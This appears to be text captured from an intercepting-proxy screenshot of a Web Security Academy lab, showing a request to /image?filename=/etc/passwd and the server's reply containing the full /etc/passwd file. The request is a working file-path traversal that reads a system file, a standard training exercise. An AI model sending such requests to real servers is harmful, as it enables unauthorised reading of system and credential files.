 美化 Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host:
0af600cc045882e8808bd0400010008f.web-security-academy.ne
t
3 Cookie: session=rlInUlV9NoXc9Bfr73w1vJjBoT2x16PE
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0af600cc045882e8808bd0400010008f.web-security-ac
ademy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
in
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/n
ologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin